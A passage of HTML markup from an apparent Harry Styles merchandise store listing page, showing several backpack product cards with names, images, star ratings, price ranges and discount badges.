  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="347">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-a-community-for-harry-news-treat-people-with-kindness-backpack-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/641/conversions/urbackpack_frontsquare600x600-24-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - A community for Harry News || treat people with kindness Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-a-community-for-harry-news-treat-people-with-kindness-backpack-rb2103" class="capitalize hover:underline leading-3">Harry Styles Backpacks - A community for Harry News || treat people with kindness Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="343">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-froggy-aka-froggy-styles-wearing-a-cardigan-backpack-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/633/conversions/urbackpack_frontsquare600x600-28-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - Harry styles froggy aka  froggy styles wearing a cardigan  Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-froggy-aka-froggy-styles-wearing-a-cardigan-backpack-rb2103" class="capitalize hover:underline leading-3">Harry Styles Backpacks - Harry styles froggy aka  froggy styles wearing a cardigan  Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="335">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-the-best-harry-as-the-sun-backpack-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/620/conversions/urbackpack_frontsquare600x600-10-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - The Best Harry - As The Sun Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-the-best-harry-as-the-sun-backpack-rb2103" class="capitalize hover:underline leading-3">Harry Styles Backpacks - The Best Harry - As The Sun Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="330">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-backpack-rb2103-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/610/conversions/urbackpack_frontsquare600x600-15-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - Harry styles  Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-backpack-rb2103-4" class="capitalize hover:underline leading-3">Harry Styles Backpacks - Harry styles  Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
